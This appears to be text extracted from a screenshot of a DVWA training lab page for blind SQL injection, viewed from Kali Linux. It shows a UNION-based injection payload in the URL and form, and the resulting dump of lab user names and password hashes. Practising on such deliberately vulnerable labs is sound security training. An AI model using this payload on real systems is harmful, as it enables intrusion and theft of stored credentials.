 192.168.1.73/dvwa/vulnerabilities/sqli_blind/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 44036465e1a72ea06b1f4dfbda3915dd
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info